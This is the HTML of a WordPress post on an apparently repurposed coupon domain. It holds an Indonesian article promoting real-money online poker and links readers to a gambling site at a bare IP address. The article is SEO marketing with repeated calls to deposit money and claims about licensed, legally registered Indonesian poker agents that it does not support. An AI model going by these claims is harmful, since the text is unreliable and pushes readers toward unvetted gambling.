var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/1268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=1268' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-1268 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1268" class="post-1268 post type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-agen-poker-online tag-jackpot-poker-internet tag-panduan-poker-digital tag-permainan-poker-digital tag-poker-online tag-situs-poker-terpercaya tag-strategi-poker-online tag-taruhan-poker-internet tag-turnamen-poker-online">
	<header class="entry-header">
		<h1 class="entry-title">Agen Poker Online Terpercaya di Indonesia</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="686" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Agen poker online" decoding="async" fetchpriority="high" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online-1200x686.jpg 1200w, https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online-1024x585.jpg 1024w, https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online-768x439.jpg 768w, https://kohlscouponsprintablenow.com/wp-content/uploads/2024/03/Agen-poker-online.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Temukan <b>agen poker online</b> terpercaya di Indonesia yang menyediakan platform permainan yang aman dan terpercaya. Bergabunglah sekarang di <a href="https://128.199.87.34/">KOITOTO</a> untuk menikmati pengalaman bermain poker uang asli yang seru dan menarik.</p>
<p>Jika Anda mencari <b>agen poker online</b> terpercaya di Indonesia, Anda telah datang ke tempat yang tepat. Agen poker yang terpercaya dan berkualitas adalah kunci bagi pengalaman bermain poker yang menyenangkan dan menguntungkan.</p>
<p>Dalam memilih <b>agen poker online</b>, Anda perlu memperhatikan beberapa faktor penting. Pertama, pastikan bahwa agen tersebut memiliki lisensi resmi dan terdaftar secara legal di Indonesia. Hal ini akan memastikan Anda bermain di lingkungan yang aman dan terjamin keamanannya.</p>
<p>Selain itu, cari agen poker yang menyediakan platform permainan yang responsif dan terpercaya. Fitur-fitur seperti permainan yang lancar, tampilan yang menarik, dan kecepatan akses yang tinggi merupakan hal-hal yang perlu Anda perhatikan.</p>
<p>Tentu saja, keamanan dan keadilan dalam permainan juga sangat penting. Pastikan agen poker online yang Anda pilih menggunakan sistem keamanan yang canggih dan adil dalam menentukan hasil permainan.</p>
<p>Jadi, tunggu apa lagi? Bergabunglah sekarang di agen poker online terpercaya di Indonesia untuk merasakan sensasi bermain poker yang seru dan mendapatkan peluang besar untuk meraih kemenangan.</p>
<h2>Daftar Agen Poker Online Terpercaya</h2>
<p>Langkah pertama untuk bermain poker online adalah dengan mendaftar di agen poker online terpercaya di Indonesia. Dalam memilih agen, sangat penting untuk mencari situs judi online yang memiliki reputasi baik dan menyediakan fasilitas serta layanan terbaik bagi para pemain poker.</p>
<p>Agar dapat bermain dengan nyaman dan aman, pastikan agen poker terpercaya memiliki sertifikat resmi dan pengalaman yang cukup dalam mengelola platform permainan. <b>Situs judi terpercaya</b> juga harus memiliki perangkat lunak yang dapat diandalkan untuk menghindari gangguan atau kecurangan saat bermain.</p>
<p>Carilah agen yang menawarkan berbagai opsi <b>permainan poker online</b>, seperti Texas Hold&#8217;em, Omaha, atau Seven-Card Stud, sehingga Anda dapat memilih permainan yang sesuai dengan preferensi Anda. Selain itu, pastikan agen juga menyediakan turnamen dan promosi menarik untuk menambah keseruan dan meningkatkan peluang kemenangan Anda.</p>
<p>Tidak hanya itu, agen poker terpercaya harus memberikan layanan pelanggan yang responsif dan siap membantu kapan pun dibutuhkan. Hal ini penting agar Anda dapat mengatasi masalah teknis atau pertanyaan seputar permainan dengan mudah dan cepat.</p>
<p>Jangan lupa untuk membaca dan memahami syarat dan ketentuan yang berlaku sebelum mendaftar. Pastikan Anda memahami persyaratan taruhan, pembayaran, dan kebijakan privasi yang ditetapkan oleh agen poker tersebut.</p>
<p>Dengan mendaftar di agen poker online terpercaya, Anda dapat menikmati pengalaman bermain poker online yang seru dan memuaskan. Bersiaplah untuk merasakan sensasi bertaruh dengan uang asli dan berkompetisi dengan pemain poker lainnya untuk meraih kemenangan besar.</p>
<h3>Keuntungan Daftar Agen Poker Online Terpercaya:</h3>
<ul>
<li>Reputasi baik dan pengalaman dalam industri judi online.</li>
<li>Fasilitas dan layanan terbaik bagi pemain poker.</li>
<li>Perangkat lunak yang andal dan bebas dari kecurangan.</li>
<li>Pilihan <b>permainan poker online</b> yang lengkap.</li>
<li>Turnamen dan promosi menarik.</li>
<li>Layanan pelanggan yang responsif dan ramah.</li>
</ul>
<p>Dengan bergabung di agen poker online terpercaya, Anda bisa bermain poker dengan lebih percaya diri dan mengoptimalkan peluang kemenangan Anda. Selamat bermain!</p>
<h2>Menangkan Taruhan Besar di Situs Judi Terpercaya</h2>
<p>Jika Anda ingin meraih kemenangan besar dalam taruhan poker online, <b>situs judi terpercaya</b> adalah tempat yang tepat. Bermain di situs yang terpercaya memberikan Anda kesempatan lebih besar untuk meraup keuntungan dan mencapai pengalaman bermain yang memuaskan. <b>Situs judi terpercaya</b> tidak hanya menyediakan meja poker berkualitas tinggi, tetapi juga menawarkan berbagai jenis taruhan yang menantang untuk menguji kemampuan Anda.</p>
<p>Saat memilih situs judi terpercaya, pastikan untuk memperhatikan beberapa faktor penting. Pertama, periksa reputasi situs tersebut. Cari ulasan dari pemain lain dan tinjau apakah situs tersebut memiliki rekam jejak yang baik dalam memberikan layanan yang adil dan transparan. Selain itu, pastikan situs tersebut memiliki lisensi resmi dan diatur oleh otoritas judi yang terpercaya.</p>
<p>Seiring dengan itu, pastikan situs judi terpercaya tersebut juga menyediakan sistem keamanan yang kuat. Keamanan yang baik melindungi informasi pribadi Anda dan menjaga keadilan dalam permainan. Anda juga harus memeriksa metode pembayaran yang tersedia dan memastikan bahwa situs tersebut memiliki proses penarikan yang cepat dan aman.</p>
<p>Salah satu keuntungan utama bermain di situs judi terpercaya adalah Anda dapat memanfaatkan bonus dan promosi yang ditawarkan. Banyak situs judi terpercaya memberikan bonus selamat datang, bonus deposit, dan bahkan program loyalitas untuk memberi Anda kesempatan tambahan meraih kemenangan besar. Manfaatkan tawaran ini dengan bijak dan buatlah strategi taruhan yang cerdas untuk memaksimalkan keuntungan Anda.</p>
<h3>Keuntungan Bermain di Situs Judi Terpercaya:</h3>
<ul>
<li>Kesempatan meraih kemenangan besar dalam taruhan poker online.</li>
<li>Layanan dan fasilitas yang berkualitas serta transparan.</li>
<li>Reputasi baik dan lisensi resmi.</li>
<li>Sistem keamanan yang kuat dan perlindungan terhadap informasi pribadi.</li>
<li>Metode pembayaran yang cepat dan aman.</li>
<li>Bonus dan promosi menarik untuk meningkatkan peluang kemenangan Anda.</li>
</ul>
<p>Dengan memilih situs judi terpercaya, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan besar dalam taruhan poker online. Bergabunglah sekarang dengan situs judi terpercaya dan rasakan sensasi bermain poker dengan sungguhan.</p>
<h2>Permainan Poker Online dengan Uang Asli</h2>
<p>Bermain <strong>poker online</strong> dengan uang asli memberikan tingkat kegembiraan dan tantangan yang lebih tinggi. Sensasi merasakan taruhan nyata dalam permainan kartu online menjadikan pengalaman bermain semakin seru dan menghadirkan kesempatan untuk memenangkan hadiah besar.</p>
<p>Bagi para penggemar poker, memilih <strong>agen poker online terpercaya</strong> yang menyediakan permainan poker dengan uang asli adalah langkah penting. Dalam memilih agen, pastikan mereka telah memiliki reputasi baik, menawarkan keamanan dan keadilan dalam permainan, serta memberikan berbagai fitur dan layanan yang memadai.</p>
<p>Seiring dengan perkembangan teknologi, sekarang ini terdapat banyak sekali <strong>permainan poker online</strong> dengan uang asli yang dapat Anda mainkan. Beberapa jenis permainan poker yang populer antara lain Texas Hold&#8217;em, Omaha, Seven Card Stud, dan banyak lagi. Setiap jenis permainan memiliki aturan dan strategi yang berbeda, sehingga Anda dapat mencoba variasi permainan yang berbeda sesuai dengan preferensi dan keahlian Anda.</p>
<p>Bagi pemula, bermain poker online dengan uang asli juga dapat menjadi sarana untuk belajar dan mengasah kemampuan bermain poker. Dengan taruhan yang nyata, Anda akan merasakan tekanan dan adrenalin yang sama seperti bermain di meja poker fisik. Hal ini dapat membantu Anda mempelajari strategi yang efektif, mengambil keputusan yang tepat, dan meningkatkan kemampuan analisis permainan.</p>
<h3>Keuntungan Bermain Poker Online dengan Uang Asli:</h3>
<ul>
<li>Menghadirkan tingkat kegembiraan dan tantangan yang lebih tinggi</li>
<li>Memiliki kesempatan untuk memenangkan hadiah besar</li>
<li>Menyediakan variasi permainan poker yang beragam</li>
<li>Membantu pemula mengasah kemampuan bermain poker</li>
<li>Meningkatkan kemampuan analisis dan pengambilan keputusan</li>
</ul>
<p>Bagi Anda yang ingin merasakan sensasi bermain poker online dengan uang asli, pilihlah agen poker online terpercaya yang menyediakan permainan poker yang seru dan menguntungkan. Dengan bermain di agen yang terpercaya, Anda dapat memastikan keamanan data dan transaksi, serta memperoleh pengalaman bermain yang memuaskan.</p>
<h2>Bandar Poker Resmi di Indonesia</h2>
<p>Memilih <b>bandar poker resmi</b> di Indonesia adalah langkah penting untuk memastikan keamanan dan keadilan dalam bermain poker online. Dalam memilih, perhatikan bahwa situs judi terpercaya harus memiliki lisensi resmi, menunjukkan legalitas mereka dalam menyelenggarakan layanan perjudian online. Selain itu, pastikan situs judi tersebut dilengkapi dengan fitur keamanan terbaru untuk melindungi data pribadi dan transaksi finansial para pemain.</p>
<p><b>Bandar poker resmi</b> di Indonesia menjamin adanya mekanisme yang fair dalam permainan, sehingga Anda dapat bermain dengan nyaman dan percaya diri. Mereka memastikan sistem permainan yang tanpa manipulasi atau penipuan, sehingga setiap pemain memiliki kesempatan yang adil untuk meraih kemenangan.</p>
<p>Sebagai pemain poker online, penting bagi Anda untuk mencari situs judi terpercaya dan resmi. Dengan meluangkan waktu untuk melakukan riset dan membandingkan berbagai opsi, Anda akan menemukan <b>bandar poker resmi</b> yang memiliki reputasi baik dan menawarkan pengalaman bermain yang terbaik.</p>
<h2>Tempat Bermain Kartu Online Terbaik</h2>
<p>Pada saat mencari <b>tempat bermain kartu online</b> terbaik, pilihan yang tepat adalah <b>agen poker terbaik</b> yang menyediakan berbagai permainan kartu, termasuk poker. Tempat-tempat ini biasanya memiliki reputasi yang baik dalam industri perjudian online dan menawarkan pengalaman bermain yang seru dan menghibur bagi para pemain.</p>
<p>Salah satu keunggulan dari <b>tempat bermain kartu online</b> terbaik adalah keberagaman permainan yang mereka tawarkan. Anda akan menemukan berbagai macam varian poker, seperti Texas Hold&#8217;em, Omaha, dan banyak lainnya. Selain itu, tempat-tempat ini juga menyediakan permainan kartu lainnya, seperti blackjack, baccarat, dan roulette, sehingga Anda memiliki lebih banyak pilihan untuk dipilih.</p>
<p>Tidak hanya itu, <b>agen poker terbaik</b> juga menawarkan dukungan pelanggan yang responsif. Mereka memiliki tim layanan pelanggan yang siap membantu Anda dalam hal apa pun yang berkaitan dengan permainan dan platform. Andapun dapat menghubungi mereka melalui berbagai saluran komunikasi, seperti telepon, email, dan chat langsung, untuk mendapatkan bantuan yang Anda butuhkan dengan cepat dan efisien.</p>
<p>Selain itu, <b>tempat bermain kartu online</b> terbaik juga menjamin pembayaran yang adil. Mereka menggunakan sistem pembayaran yang aman dan transparan, sehingga Anda dapat yakin bahwa kemenangan Anda akan dibayarkan dengan cepat dan tepat. Tempat-tempat ini juga sering menawarkan bonus dan promosi menarik yang dapat meningkatkan nilai taruhan Anda.</p>
<p>Jadi, jika Anda mencari tempat bermain kartu online terbaik, pilihlah <b>agen poker terbaik</b> yang menyediakan berbagai permainan kartu, dukungan pelanggan yang responsif, dan pembayaran yang adil. Bergabunglah sekarang untuk mengalami pengalaman bermain kartu online yang seru dan mengasyikkan!</p>
<h2>Strategi dan Tips Bermain Poker Online</h2>
<p>Pelajari strategi dan tips bermain <strong>poker online</strong> untuk meningkatkan peluang kemenangan Anda. Bermain <strong>permainan poker online</strong> dengan uang asli membutuhkan pemahaman yang baik tentang aturan permainan dan strategi yang efektif.</p>
<p>Berikut adalah beberapa strategi dan tips yang dapat Anda terapkan saat bermain poker uang asli online:</p>
<h3>1. Kenali Aturan dan Jenis Permainan</h3>
<p>Sebelum mulai bermain, pastikan Anda memahami aturan dasar dan jenis permainan poker yang akan Anda mainkan. Kenali nilai kartu, susunan kombinasi kartu, dan cara bertaruh dalam permainan poker tersebut.</p>
<h3>2. Tetapkan Budget dan Batasan</h3>
<p>Sebelum memulai permainan, tentukan budget yang dapat Anda gunakan untuk bermain poker online. Tetapkan juga batasan kemenangan dan kerugian yang dapat Anda toleransi. Hal ini akan membantu Anda menghindari resiko kehilangan lebih banyak uang saat bermain.</p>
<h3>3. Diskiplin dalam Mengelola Chip</h3>
<p>Salah satu aspek penting dalam bermain poker adalah mengelola chip dengan bijak. Jangan terlalu agresif dalam bertaruh jika kartu Anda tidak kuat, dan jangan terlalu pasif jika kartu Anda bagus. Selalu pertimbangkan keadaan meja, ukuran taruhan, dan strategi lawan.</p>
<h3>4. Perhatikan Lawan Anda</h3>
<p>Pelajari kebiasaan dan pola permainan lawan Anda. Perhatikan cara taruhan, gerakan fisik, dan ekspresi wajah mereka saat bermain. Hal ini dapat membantu Anda membaca kemungkinan kombinasi kartu yang mereka miliki.</p>
<h3>5. Gunakan Bluff dengan Bijak</h3>
<p>Bluffing atau menggertak adalah strategi yang sering digunakan dalam poker. Namun, gunakan bluff dengan bijaksana dan hanya pada saat yang tepat. Bluffing terlalu sering dapat membuat Anda mudah terbaca oleh lawan.</p>
<h3>6. Manfaatkan Bonuses dan Promosi</h3>
<p>Saat bermain poker online, manfaatkan bonus dan promosi yang ditawarkan oleh agen poker. Bonus deposit, cashback, dan promosi lainnya dapat meningkatkan nilai chip Anda dan memberikan peluang tambahan untuk menang.</p>
<h3>7. Bermain dengan Sabar dan Teliti</h3>
<p>Poker adalah permainan kesabaran dan ketelitian. Jangan terburu-buru dalam mengambil keputusan dan perhatikan setiap detail dalam permainan. Perhatikan juga emosi Anda dan jangan biarkan emosi mempengaruhi strategi dan keputusan Anda.</p>
<p>Dengan menerapkan strategi dan tips bermain poker online yang tepat, Anda dapat meningkatkan peluang kemenangan Anda dan memaksimalkan hasil taruhan Anda. Selamat bermain poker uang asli dan jadilah pemain poker online yang sukses!</p>
<h2>Panduan Deposit dan Penarikan</h2>
<p>Untuk memastikan pengalaman bermain poker uang asli yang lancar, penting untuk memiliki pemahaman yang baik tentang panduan deposit dan penarikan di agen poker online terpercaya. Proses deposit adalah langkah awal untuk memulai permainan poker uang asli. Anda perlu mengikuti langkah-langkah yang diberikan oleh agen poker agar dana yang Anda depositkan dapat dimasukkan ke dalam akun permainan Anda dengan cepat dan aman.</p>
<p>Beragam metode pembayaran tersedia untuk melakukan deposit di agen poker online. Anda dapat memilih antara transfer bank, kartu kredit, dompet digital, atau crypto wallet, tergantung pada preferensi Anda. Pastikan untuk membaca petunjuk yang ada di situs agen poker terpercaya untuk memastikan Anda mengikuti langkah yang benar dalam melakukan deposit. Setelah melakukan deposit, Anda siap untuk menikmati permainan poker uang asli yang menarik.</p>
<p>Selain panduan deposit, penting juga untuk memahami proses penarikan dana di agen poker online. Setelah berhasil meraih kemenangan, Anda dapat melakukan penarikan dana yang tersedia di akun permainan Anda. Agen poker terpercaya biasanya menyediakan metode penarikan yang aman dan cepat, seperti transfer bank atau dompet digital. Namun, Anda juga perlu memahami syarat dan ketentuan yang berlaku untuk proses penarikan dana agar tidak mengalami kendala saat ingin mencairkan kemenangan Anda.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/agen-poker-online-terpercaya-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-03-04T01:27:00+00:00">March 4, 2024</time><time class="updated" datetime="2024-03-04T08:22:43+00:00">March 4, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/poker-online/" rel="category tag">Poker Online</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/agen-poker-online/" rel="tag">agen poker online</a>, <a href="https://kohlscouponsprintablenow.com/tag/jackpot-poker-internet/" rel="tag">jackpot poker internet</a>, <a href="https://kohlscouponsprintablenow.com/tag/panduan-poker-digital/" rel="tag">panduan poker digital</a>, <a href="https://kohlscouponsprintablenow.com/tag/permainan-poker-digital/" rel="tag">permainan poker digital</a>, <a href="https://kohlscouponsprintablenow.com/tag/poker-online/" rel="tag">poker online</a>, <a href="https://kohlscouponsprintablenow.com/tag/situs-poker-terpercaya/" rel="tag">situs poker terpercaya</a>, <a href="https://kohlscouponsprintablenow.com/tag/strategi-poker-online/" rel="tag">strategi poker online</a>, <a href="https://kohlscouponsprintablenow.com/tag/taruhan-poker-internet/" rel="tag">taruhan poker internet</a>, <a href="https://kohlscouponsprintablenow.com/tag/turnamen-poker-online/" rel="tag">turnamen poker online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1268 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/panduan-komprehensif-taruhan-poker-internet/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Panduan Komprehensif Taruhan Poker Internet</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/situs-poker-terpercaya-pilihan-terbaik-indonesia/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Situs Poker Terpercaya &#8211; Pilihan Terbaik Indonesia</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
